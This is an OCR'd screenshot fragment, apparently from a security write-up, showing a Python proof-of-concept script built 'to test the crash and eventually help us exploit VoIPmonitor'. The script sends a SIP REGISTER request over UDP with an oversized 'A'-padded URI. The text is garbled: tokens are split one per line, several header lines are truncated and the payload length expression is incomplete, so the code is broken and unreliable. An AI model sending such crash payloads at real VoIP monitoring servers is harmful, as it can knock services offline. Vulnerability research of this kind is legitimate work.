
created to test the crash and eventually help us exploit
VoIPmonitor:
import
sys
import
socket
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 socket
.
SOCK_DGRAM
payload_size 
=
int
(
sys
.
argv
[
1
])
payload 
=
b
'A'
*
msg
=
b
'REGISTER 
%s
 SIP/2.0
\r\n
'
%
(
payload
)
msg
+=
b
'Via: SIP/2.0/UDP 192.168.1.132:35393;rport;b
msg
+=
b
'Max-Forwards: 70
\r\n
'
msg
+=
b
'From: <sip:85861710@demo.sipvicious.pro>;tag
msg
+=
b
'To: <sip:85861710@demo.sipvicious.pro>
\r\n
'
msg
+=
b
'Call-ID: 93X9dNZO2qdcfpdu
\r\n
'
msg
+=
b
'CSeq: 1 REGISTER
\r\n
'
msg
+=
b
'Contact: <sip:85861710@192.168.1.132:35393;t
msg
+=
b
'Expires: 60
\r\n
'